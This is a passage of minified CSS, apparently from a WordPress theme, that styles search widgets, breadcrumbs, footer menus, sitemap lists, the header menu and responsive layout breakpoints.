var(--color-footer-border,#ccc)}.subSection-title:after,h3:after{content:".";line-height:0;display:block;overflow:hidden;position:absolute;bottom:-1px;width:30%;border-bottom:1px solid #337ab7}.widget_display_search form div input#bbp_search,.widget_display_search form div input#s,.widget_display_search form div input.search-field,.widget_product_search form input#bbp_search,.widget_product_search form input#s,.widget_product_search form input.search-field,.widget_search form div input#bbp_search,.widget_search form div input#s,.widget_search form div input.search-field,.wp-block-search input#bbp_search,.wp-block-search input#s,.wp-block-search input.search-field{border-radius:4px}.widget_display_search form div .wp-block-search__button,.widget_display_search form div button,.widget_display_search form div input#bbp_search_submit,.widget_display_search form div input#searchsubmit,.widget_product_search form .wp-block-search__button,.widget_product_search form button,.widget_product_search form input#bbp_search_submit,.widget_product_search form input#searchsubmit,.widget_search form div .wp-block-search__button,.widget_search form div button,.widget_search form div input#bbp_search_submit,.widget_search form div input#searchsubmit,.wp-block-search .wp-block-search__button,.wp-block-search button,.wp-block-search input#bbp_search_submit,.wp-block-search input#searchsubmit{border-radius:4px}.page-header{background-color:#337ab7;color:#fff}.breadSection .breadcrumb li{line-height:1.2}.breadSection .breadcrumb a{color:#666;padding-bottom:2px}.breadSection .breadcrumb a:hover{border-bottom:1px solid #666;text-decoration:none}.breadSection .breadcrumb>li+li:before{content:"/";margin-left:.5em;margin-right:.5em;font-size:12px}ul.page-numbers li:first-child>.page-numbers{border-top-left-radius:4px;border-bottom-left-radius:4px}ul.page-numbers li:last-child>.page-numbers{border-top-right-radius:4px;border-bottom-right-radius:4px}.siteFooter{border-top:3px solid #337ab7;background-color:#f9f9f9}.widget .tagcloud a{border:1px solid rgba(0,0,0,.1);background-color:rgba(255,255,255,.9)}footer.siteFooter .widget .tagcloud a{border:1px solid rgba(0,0,0,.1);background-color:rgba(255,255,255,.8)}.media .card-img-overlay{margin:1px}.card-noborder .vk_post_imgOuter{border-radius:.25rem}.card-imageRound .vk_post_imgOuter{border-radius:50%}.veu_sitemap .sitemap-post-type-title{border-bottom:1px dotted #999}.veu_sitemap ul li{list-style:none}.veu_sitemap ul>li>a{padding-left:1.2em}.veu_sitemap ul>li>a:before{display:block;position:absolute;top:47%;left:0;transform:translateY(-65%);font-size:10px;line-height:1em;font-family:"メイリオ",Meiryo,sans-serif;content:"≫";margin-right:.5em}@media (min-width:576px){.mainSection-base-on,.sideSection-base-on{padding:1.7rem}.mainSection-base-on .alignwide,.sideSection-base-on .alignwide{width:calc(100% + 1.7rem + 1.7rem);margin-left:-1.7rem;margin-right:-1.7rem}.mainSection-base-on .alignwide.wp-block-image,.sideSection-base-on .alignwide.wp-block-image{width:calc(100% + 1.7rem + 1.7rem)}.mainSection-base-on .vk_outer-width-full,.mainSection-base-on .widget_ltg_full_wide_title_outer,.sideSection-base-on .vk_outer-width-full,.sideSection-base-on .widget_ltg_full_wide_title_outer{margin-left:-1.7rem;margin-right:-1.7rem;padding-left:1.7rem;padding-right:1.7rem}.slide-text-caption{font-size:12px;line-height:1.7}}@media (min-width:768px){p{line-height:1.9}.siteContent{padding:2.5rem 0 2.5rem}.siteContent.siteContent-base-on{padding:2rem 0 3.5rem}.mainSection-base-on,.sideSection-base-on{padding:2rem}.mainSection-base-on .alignwide,.sideSection-base-on .alignwide{width:calc(100% + 2rem + 2rem);margin-left:-2rem;margin-right:-2rem}.mainSection-base-on .alignwide.wp-block-image,.sideSection-base-on .alignwide.wp-block-image{width:calc(100% + 2rem + 2rem)}.mainSection-base-on .vk_outer-width-full,.mainSection-base-on .widget_ltg_full_wide_title_outer,.sideSection-base-on .vk_outer-width-full,.sideSection-base-on .widget_ltg_full_wide_title_outer{margin-left:-2rem;margin-right:-2rem;padding-left:2rem;padding-right:2rem}.footerMenu ul{margin:12px 0 10px}.footerMenu li{float:left}.footerMenu li a{border-left:1px solid var(--color-footer-border,#ccc);padding:0 1em}.footerMenu li:last-child a{border-right:1px solid var(--color-footer-border,#ccc)}.mainSection .widget{margin-bottom:35px}.slide-text-title{font-size:2.5vw}.slide-text-caption{margin-top:1.2em}.slide .btn-ghost{margin-top:1.3em}}@media (min-width:992px){body,html{font-size:16px}.siteContent{padding:3rem 0 3.5rem}.mainSection-col-two{width:66.66667%;float:left}.sideSection-col-two{width:calc(100% - 66.66667% - 3rem);float:right}.sideSection-pos-left{float:left}.mainSection-pos-right{float:right}.mainSection-col-one,.sideSection-col-one{width:100%}.mainSection-base-on{padding:2.4rem}.sideSection-base-on{padding:2.4rem 1.7rem}.mainSection-base-on .alignwide,.sideSection-base-on.sideSection-col-one .alignwide{width:calc(100% + 2.4rem + 2.4rem);margin-left:-2.4rem;margin-right:-2.4rem}.mainSection-base-on .alignwide.wp-block-image,.sideSection-base-on.sideSection-col-one .alignwide.wp-block-image{width:calc(100% + 2.4rem + 2.4rem)}.sideSection-base-on.sideSection-col-two .alignwide{width:calc(100% + 1.7rem + 1.7rem);margin-left:-1.7rem;margin-right:-1.7rem}.sideSection-base-on.sideSection-col-two .alignwide.wp-block-image{width:calc(100% + 1.7rem + 1.7rem)}.mainSection.mainSection-base-on .vk_outer-width-full,.mainSection.mainSection-base-on .widget_ltg_full_wide_title_outer{margin-left:-2.4rem;margin-right:-2.4rem;padding-left:2.4rem;padding-right:2.4rem}.sideSection-base-on .vk_outer-width-full,.sideSection-base-on .widget_ltg_full_wide_title_outer{margin-left:-1.7rem;margin-right:-1.7rem;padding-left:1.7rem;padding-right:1.7rem}.siteHeader .container{padding-top:16px;padding-bottom:14px}.siteHeader_logo img{max-height:50px}.gMenu ul li ul.sub-menu li a{padding-left:2.2em}.gMenu ul li ul.sub-menu li li a{padding-left:3.2em}body.device-mobile .vk-mobile-nav-menu-btn{display:none}.gMenu_outer{top:-54px;transition:top 1s}.gMenu_outer::after{content:"";clear:both;display:block}.header_scrolled .siteHeadContainer.container{width:100%}.header_scrolled .navbar-header{margin-bottom:54px}.header_scrolled.admin-bar .gMenu_outer{top:32px}.header_scrolled .gMenu_outer{clear:both;z-index:1000;position:fixed;top:0;left:0;width:100%;min-height:unset;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.1)}.header_scrolled .gMenu_outer nav{display:block;width:960px;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.header_scrolled .gMenu{float:none;display:flex}.header_scrolled .gMenu>li{width:50%;border-left:1px solid #f5f5f5}.header_scrolled .gMenu>li:last-child{border-right:1px solid #f5f5f5}.device-pc .gMenu>li a{padding-left:1em;padding-right:1em}.entry-header{margin-bottom:2.2rem}.widget_ltg_full_wide_title_outer{padding-top:2.5em;padding-bottom:2.5em}.slide-text-caption{font-size:1.3vw}.slide .btn-ghost{font-size:1.3vw}}@media (min-width:992px) and (min-width:1200px){.header_scrolled .gMenu_outer nav{width:1140px}}@media (min-width:1200px){.siteContent{padding:3.5rem 0 4rem}.sideSection-base-on{padding:2.4rem 2rem}.sideSection-base-on.sideSection-col-two .alignwide{width:calc(100% + 2rem + 2rem);margin-left:-2rem;margin-right:-2rem}.sideSection-base-on.sideSection-col-two .alignwide.wp-block-image{width:calc(100% + 2rem + 2rem)}.mainSection.mainSection-base-on .vk_outer-width-full,.mainSection.mainSection-base-on .widget_ltg_full_wide_title_outer{margin-left:-2.4rem;margin-right:-2.4rem;padding-left:2.4rem;padding-right:2.4rem}.sideSection-base-on .vk_outer-width-full,.sideSection-base-on .widget_ltg_full_wide_title_outer{margin-left:-2rem;margin-right:-2rem;padding-left:2rem;padding-right:2rem}.widget_ltg_full_wide_title_outer{padding-top:3em;padding-bottom:3em}.siteHeader_logo{float:left}.gMenu_outer{right:0;float:right;width:auto;min-height:4em;display:table}.gMenu{right:0;margin:0;float:right}.gMenu_outer nav{display:table-cell;vertical-align:middle}}@media (max-width:1199.98px){.siteHeader_logo{width:100%;text-align:center}.siteHeader_logo img{margin-left:auto;margin-right:auto}.gMenu_outer nav{text-align:center}.gMenu{display:inline-flex;margin:0 auto}.gMenu>li{float:unset}}@media (max-width:991.98px){.mainSection,.sideSection{width:100%;flex-basis:unset}.mainSection{margin-bottom:2rem}.navbar-header{float:none}.siteHeader_logo{font-size:1.6rem;float:inherit;text-align:center;display:block;margin:0 auto;padding:0 45px}.siteHeader_logo img{display:block;margin:0 auto}.gMenu_outer{display:none}}@media (max-width:991px){.headerTop .headerTop .headerTop_tel_wrap{color:#464646}.headerTop ul{border-top:1px solid rgba(0,0,0,.15)}.headerTop ul a{color:#464646;border-bottom:1px solid rgba(0,0,0,.15)}}@media (max-width:767px){.footerMenu{border-top:var(--color-footer-border,#ccc);border-bottom:var(--color-footer-border,#ccc)}.footerMenu .nav{display:unset}.footerMenu li{float:none;border-bottom:var(--color-footer-border,#ccc);display:block;overflow:hidden;padding:.5em 0}.footerMenu li:last-child{border-bottom:none}.media .postList_thumbnail{padding-right:20px}.media .media-body .media-headding{font-size:1.2em;line-height:1.3em;margin-bottom:.5em}}@media (max-width:767.98px){.entry-meta .entry-meta_items_term{float:none;display:block;margin-top:.5em}h1.entry-title{font-size:26px}.carousel-indicators{display:none}}@media (max-width:575.98px){.mainSection-base-on .alignwide,.sideSection-base-on .alignwide{width:calc(100% + 1.4rem + 1.4rem);margin-left:-1.4rem;margin-right:-1.4rem}.mainSection-base-on .alignwide.wp-block-image,.sideSection-base-on .alignwide.wp-block-image{width:calc(100% + 1.4rem + 1.4rem)}}@media screen and (max-width:575.98px){.prBlock{margin-bottom:1.5em}}@media (max-width:500px){.media .postList_thumbnail{width:100px}}